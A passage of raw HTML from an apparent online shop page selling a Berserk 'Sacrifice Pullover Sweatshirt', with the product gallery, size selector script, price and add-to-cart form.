<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
					<div class="menu-primary-menu-container shoptimizer-mobile-menu">
				<ul id="menu-primary-menu-1" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
						</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="b9c6063aa8cfaa153af9043dc5d13066" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="91a254e2ad19b2f2030f16ab6b6ddfe7" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="6fa9d2db27ef3a6e1afaf5ece8d50b26" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="f7afea0fee07c1307312910c6ab22c80" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://berserkshop.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/berserk-cloth/">Berserk Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/berserk-sweatshirts/">Berserk Sweatshirts</a><span class="breadcrumb-separator"> / </span>Berserk Sweatshirts &#8211; Sacrifice Pullover Sweatshirt</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8217" class="mainproduct product type-product post-8217 status-publish first instock product_cat-berserk-sweatshirts has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-9.jpg" data-thumb-alt="Sacrifice Pullover Sweatshirt RB1506 product Offical Berserk Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-9.jpg"><img width="600" height="600" src="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-9.jpg" class="wp-post-image" alt="Sacrifice Pullover Sweatshirt RB1506 product Offical Berserk Merch" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-9.jpg" data-large_image="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-9.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" sizes="(max-width: 360px) 330px, " data- data-large_image_ title="Berserk Sweatshirts - Sacrifice Pullover Sweatshirt 1 - Berserk Shop"></a></div><div data-thumb="https://berserkshop.com/wp-content/uploads/2022/10/10x20in.jpg" data-thumb-alt="Berserk Sweatshirts - Sacrifice Pullover Sweatshirt - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2022/10/10x20in.jpg"><img loading="lazy" width="600" height="600" src="https://berserkshop.com/wp-content/uploads/2022/10/10x20in.jpg" class="" alt="Berserk Sweatshirts - Sacrifice Pullover Sweatshirt - Image 2" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2022/10/10x20in.jpg" data-large_image="https://berserkshop.com/wp-content/uploads/2022/10/10x20in.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Berserk Sweatshirts - Sacrifice Pullover Sweatshirt 2 - Berserk Shop"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://berserkshop.com/shop/berserk-sweatshirts-beast-of-darkness-berserk-pullover-sweatshirt-rb1506/" aria-label="Berserk Sweatshirts - Beast of Darkness Berserk Pullover Sweatshirt">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Beast of Darkness Berserk Pullover Sweatshirt RB1506 product Offical Berserk Merch" sizes="(max-width: 360px) 147px, " />						<span class="title">Berserk Sweatshirts - Beast of Darkness Berserk Pullover Sweatshirt</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.95</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://berserkshop.com/shop/berserk-sweatshirts-berserk-mode-pullover-sweatshirt-rb1506/" aria-label="Berserk Sweatshirts - Berserk mode Pullover Sweatshirt">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8.u3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="berserk mode Pullover Sweatshirt RB1506 product Offical Berserk Merch" sizes="(max-width: 360px) 147px, " />						<span class="title">Berserk Sweatshirts - Berserk mode Pullover Sweatshirt</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.74</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Berserk Sweatshirts &#8211; Sacrifice Pullover Sweatshirt</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.95</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%">Rated <strong class="rating">4.80</strong> out of 5 based on <span class="rating">5</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">5</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://berserkshop.com/shop/berserk-sweatshirts-sacrifice-pullover-sweatshirt-rb1506-3/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://berserkshop.com/wp-content/uploads/2020/12/3D-Sweatshirt-scaled-1.jpg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">5XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696fdca409e21">Berserk Sweatshirts - Sacrifice Pullover Sweatshirt quantity</label>
	<input
		type="number"
				id="quantity_696fdca409e21"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8217" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		

		<div class="cg-modal callback-modal fade" tabindex="-1" role="dialog" aria-labelledby="Request a call back modal">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
				<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
